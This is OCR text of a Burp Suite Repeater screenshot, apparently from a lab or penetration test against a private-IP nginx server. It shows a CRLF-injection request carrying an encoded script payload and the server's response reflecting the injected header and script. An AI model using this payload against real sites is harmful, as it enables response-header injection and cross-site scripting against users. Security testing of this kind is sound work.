 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Struts Finder Autorize
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < > 目标: http://192.168.124.136:8080 ?
请求
Raw Headers Hex
Pretty 原始 \n Actions
1 GET
/%0a%0dX-XSS-Protection:0%0a%0d%0a%0d%3Cscript%3Ealert(location.href)%3C/s
cript%3E HTTP/1.1
2 Host: 192.168.124.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Sat, 21 Aug 2021 08:33:13 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://192.168.124.136/
8 X-XSS-Protection:0
9
10 <script>
alert(location.href)
</script>
11
12 <html>
13 <head>
<title>
302 Found
</title>
</head>
14 <body bgcolor="white">
15 <center>
<h1>
302 Found
? Search... 没有匹配
完成 416字节 | 0毫秒